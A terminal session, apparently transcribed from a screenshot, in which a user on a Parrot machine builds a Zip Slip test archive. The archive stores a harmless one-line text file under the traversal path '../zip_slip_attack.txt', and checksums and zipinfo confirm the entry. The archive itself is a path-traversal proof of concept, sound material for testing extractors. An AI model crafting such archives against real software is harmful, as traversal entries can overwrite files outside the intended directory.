 ┌─[ParrotPC]─[02:05-20/10]─[/var/www/html/dl]
└─╼dmknght$sudo vi ../zip_slip_attack.txt
┌─[ParrotPC]─[02:05-20/10]─[/var/www/html/dl]
└─╼dmknght$cat ../zip_slip_attack.txt
Oi truot chan roi
┌─[ParrotPC]─[02:05-20/10]─[/var/www/html/dl]
└─╼dmknght$sudo zip zip_slip_attack.czu ../zip_slip_attack.txt
  adding: ../zip_slip_attack.txt (stored 0%)
┌─[ParrotPC]─[02:05-20/10]─[/var/www/html/dl]
└─╼dmknght$md5sum zip_slip_attack.czu
2773d360c4793a007ce64a322e491c86  zip_slip_attack.czu
┌─[ParrotPC]─[02:05-20/10]─[/var/www/html/dl]
└─╼dmknght$md5sum ../zip_slip_attack.txt
0b335e20b5af883bd7bc6f5b95745850  ../zip_slip_attack.txt
┌─[ParrotPC]─[02:05-20/10]─[/var/www/html/dl]
└─╼dmknght$wc -c ../zip_slip_attack.txt
18 ../zip_slip_attack.txt
┌─[ParrotPC]─[02:05-20/10]─[/var/www/html/dl]
└─╼dmknght$wc -c zip_slip_attack.czu
212 zip_slip_attack.czu
┌─[ParrotPC]─[02:05-20/10]─[/var/www/html/dl]
└─╼dmknght$zipinfo zip_slip_attack.czu
Archive:  zip_slip_attack.czu
Zip file size: 212 bytes, number of entries: 1
-rw-r--r--  3.0 unx       18 tx stor 23-Oct-20 02:05 ../zip_slip_attack.txt
1 file, 18 bytes uncompressed, 18 bytes compressed:  0.0%